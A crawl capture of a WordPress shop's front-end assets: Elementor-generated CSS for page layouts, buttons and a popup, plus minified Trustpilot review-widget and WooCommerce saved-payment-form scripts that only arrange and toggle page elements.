.elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:left;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{padding:5px 20px 5px 20px;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:13px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:35%;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{font-size:11px;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{font-size:11px;}}

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39805.css?ver=1755269150
body_size: 1110
content:
.elementor-39805 .elementor-element.elementor-element-f8da8bc > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-706d7c5 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-viewport:not(:last-child){margin-bottom:5px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs li{padding-right:calc(6px / 2);padding-left:calc(6px / 2);padding-bottom:6px;}.woocommerce .elementor-39805 .elementor-element.elementor-element-8410229 .flex-control-thumbs{margin-right:calc(-6px / 2);margin-left:calc(-6px / 2);}.elementor-39805 .elementor-element.elementor-element-fc8794e .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 30px 0px 30px;}.elementor-39805 .elementor-element.elementor-element-838b39a .woocommerce-breadcrumb{font-family:"Roboto", Sans-serif;font-size:12px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{color:var( --e-global-color-122666a4 );font-size:28px;font-weight:bold;}.elementor-39805 .elementor-element.elementor-element-007fbe5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-8ea5641 .elementor-spacer-inner{height:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c{text-align:left;}.woocommerce .elementor-39805 .elementor-element.elementor-element-e95380c .price{color:#000000;font-size:25px;font-weight:400;letter-spacing:10px;}.elementor-39805 .elementor-element.elementor-element-e95380c > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf{text-align:center;}.elementor-39805 .elementor-element.elementor-element-9c53ddf .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-9c53ddf > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-4faaaa7{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-39805 .elementor-element.elementor-element-1cffde0{text-align:center;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button{font-family:"Roboto", Sans-serif;border-style:solid;border-width:2px 2px 2px 2px;border-radius:25px 25px 25px 25px;padding:14px 30px 14px 30px;color:#000000;background-color:#ffffff;border-color:#000000;transition:all 0.5s;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .cart button:hover{color:#ffffff;background-color:#000000;}body:not(.rtl) .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-left:0px;}body.rtl .elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity + .button{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-8a797e1 .quantity .qty{color:#7a7a7a;background-color:#ffffff;border-color:#7a7a7a;transition:all 0.2s;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:hover svg, .elementor-39805 .elementor-element.elementor-element-0e90954 .elementor-button:focus svg{fill:#000000;}.elementor-39805 .elementor-element.elementor-element-0e90954 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-2a11211 > .elementor-container{max-width:1100px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:50px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:060px 060px 60px 060px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay, .elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-39805 .elementor-element.elementor-element-ea7b790{text-align:center;}.elementor-39805 .elementor-element.elementor-element-ea7b790 .elementor-heading-title{color:#8EB0BF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;line-height:38px;}.elementor-39805 .elementor-element.elementor-element-ea7b790 > .elementor-widget-container{background-color:#F4F4F4;border-radius:25px 25px 25px 25px;}.elementor-39805 .elementor-element.elementor-element-3cd1733 .elementor-spacer-inner{height:20px;}@media(max-width:1024px){.elementor-39805 .elementor-element.elementor-element-f8da8bc{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-39805 .elementor-element.elementor-element-2a11211{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-39805 .elementor-element.elementor-element-706d7c5{width:100%;}.elementor-39805 .elementor-element.elementor-element-706d7c5 > .elementor-element-populated{padding:30px 10px 30px 10px;}.elementor-39805 .elementor-element.elementor-element-ae1981a > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-39805 .elementor-element.elementor-element-007fbe5 .elementor-heading-title{font-size:20px;}.elementor-39805 .elementor-element.elementor-element-11e3bf6{width:100%;}.elementor-39805 .elementor-element.elementor-element-11e3bf6 > .elementor-element-populated{padding:30px 10px 30px 10px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-8410229 */.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
 
  display: none;
}/* End custom CSS */
/* Start custom CSS for woocommerce-product-data-tabs, class: .elementor-element-f5a6065 */h1 {
    font-size:16px;
       font-weight: 400;
    text-transform: none;
    display:none;
}

.woocommerce div.product.elementor ul.tabs {
       display:none;
}


.woocommerce div.product.elementor .woocommerce-tabs .panel {
   
    border-top: 0px solid 
}

.woocommerce .elementor-10816 .elementor-element.elementor-element-650e6124 .woocommerce-tabs .woocommerce-Tabs-panel h2 {
    font-family: "Roboto", Sans-serif;
    font-weight: 100;
    display:none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-41222.css?ver=1755269150
body_size: 412
content:
.elementor-41222 .elementor-element.elementor-element-2028cb29{padding:25px 25px 25px 25px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:var( --e-global-color-122666a4 );color:var( --e-global-color-122666a4 );background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4F4F4;}.elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:hover svg, .elementor-41222 .elementor-element.elementor-element-6bdc656 .elementor-button:focus svg{fill:#000000;}.elementor-41222 .elementor-element.elementor-element-6bdc656 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-f3c3309 .elementor-spacer-inner{height:10px;}.elementor-41222 .elementor-element.elementor-element-46bb70dd{text-align:center;}.elementor-41222 .elementor-element.elementor-element-46bb70dd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-e0915ba{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-e0915ba .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-1059499{text-align:center;}.elementor-41222 .elementor-element.elementor-element-1059499 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-6711e153{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-837582b{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-837582b .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-2c20d10a{text-align:center;}.elementor-41222 .elementor-element.elementor-element-2c20d10a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-18254f80{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3{--divider-border-style:solid;--divider-color:#DBDBDB;--divider-border-width:1px;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider-separator{width:100%;}.elementor-41222 .elementor-element.elementor-element-7ca47f3 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-41222 .elementor-element.elementor-element-c34e650{text-align:center;}.elementor-41222 .elementor-element.elementor-element-c34e650 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02{text-align:center;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{color:var( --e-global-color-122666a4 );font-weight:500;}.elementor-41222 .elementor-element.elementor-element-a7ede02 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon-wrapper{text-align:center;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon{font-size:20px;}.elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon i, .elementor-41222 .elementor-element.elementor-element-e98354f .elementor-icon svg{transform:rotate(0deg);}#elementor-popup-modal-41222 .dialog-message{height:100vh;align-items:flex-start;}#elementor-popup-modal-41222{justify-content:flex-end;align-items:center;}#elementor-popup-modal-41222 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{column-gap:0px;font-size:14px;line-height:2em;}}@media(max-width:767px){.elementor-41222 .elementor-element.elementor-element-78ba0a2a{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-6711e153{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-18254f80{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-2a1b1eea{font-size:14px;}.elementor-41222 .elementor-element.elementor-element-a7ede02 .elementor-heading-title{font-size:13px;}#elementor-popup-modal-41222 .dialog-message{width:80vw;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js
body_size: -9
content:
// source --> https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0 
function addNamesAndSkusToTrustboxes(){const t=trustbox_settings.sku||"",s=trustbox_settings.name||"",o=[t];for(var e in trustpilot_trustbox_settings.trustboxes)trustpilot_trustbox_settings.trustboxes[e].sku=o.join(","),trustpilot_trustbox_settings.trustboxes[e].name=s}function renderTrustboxes(){const t=trustbox_settings.page||"";"product"===t&&addNamesAndSkusToTrustboxes(),trustpilot_trustbox_settings.trustboxes=trustpilot_trustbox_settings.trustboxes.filter(function(s){return t===s.page||trimTrailingSlashes(s.page)===trimTrailingSlashes(location.origin+location.pathname)||s.page===btoa(location.origin+location.pathname).toLowerCase()||s.page===btoa(trimTrailingSlashes(location.origin+location.pathname)).toLowerCase()}),"complete"!==document.readyState?window.addEventListener("load",()=>{tp("trustBox",trustpilot_trustbox_settings)}):tp("trustBox",trustpilot_trustbox_settings)}function trimTrailingSlashes(t){return"string"==typeof t?t.replace(/\/+$/,""):t}renderTrustboxes();
//# sourceMappingURL=trustBoxScript.min.js.map;

--- FILE ---
content_type: application/x-javascript
request_url: https://digifesta.com/wp-content/cache/wpfc-minified/9mft53m6/6i8hj.js
body_size: 275
content:
// source --> https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=7.9.0 
jQuery(function(t){var o=function(e){this.$target=e,this.$formWrap=e.closest(".payment_box"),this.params=t.extend({},{is_registration_required:!1,is_logged_in:!1},wc_tokenization_form_params),this.onDisplay=this.onDisplay.bind(this),this.hideForm=this.hideForm.bind(this),this.showForm=this.showForm.bind(this),this.showSaveNewCheckbox=this.showSaveNewCheckbox.bind(this),this.hideSaveNewCheckbox=this.hideSaveNewCheckbox.bind(this),this.$target.on("click change",":input.woocommerce-SavedPaymentMethods-tokenInput",{tokenizationForm:this},this.onTokenChange),t("input#createaccount").on("change",{tokenizationForm:this},this.onCreateAccountChange),this.onDisplay()};o.prototype.onDisplay=function(){0===t(":input.woocommerce-SavedPaymentMethods-tokenInput:checked",this.$target).length&&t(":input.woocommerce-SavedPaymentMethods-tokenInput:last",this.$target).prop("checked",!0),0===this.$target.data("count")&&t(".woocommerce-SavedPaymentMethods-new",this.$target).remove(),0<t("input#createaccount").length&&t("input#createaccount").is(":checked")||this.params.is_logged_in||this.params.is_registration_required?this.showSaveNewCheckbox():this.hideSaveNewCheckbox(),t(":input.woocommerce-SavedPaymentMethods-tokenInput:checked",this.$target).trigger("change")},o.prototype.onTokenChange=function(e){"new"===t(this).val()?(e.data.tokenizationForm.showForm(),e.data.tokenizationForm.showSaveNewCheckbox()):(e.data.tokenizationForm.hideForm(),e.data.tokenizationForm.hideSaveNewCheckbox())},o.prototype.onCreateAccountChange=function(e){t(this).is(":checked")?e.data.tokenizationForm.showSaveNewCheckbox():e.data.tokenizationForm.hideSaveNewCheckbox()},o.prototype.hideForm=function(){t(".wc-payment-form",this.$formWrap).hide()},o.prototype.showForm=function(){t(".wc-payment-form",this.$formWrap).show()},o.prototype.showSaveNewCheckbox=function(){t(".woocommerce-SavedPaymentMethods-saveNew",this.$formWrap).show()},o.prototype.hideSaveNewCheckbox=function(){t(".woocommerce-SavedPaymentMethods-saveNew",this.$formWrap).hide()},t.fn.wc_tokenization_form=function(e){return new o(this),this},t(document.body).on("updated_checkout wc-credit-card-form-init",function(){t("ul.woocommerce-SavedPaymentMethods").each(function(){t(this).wc_tokenization_form()})})});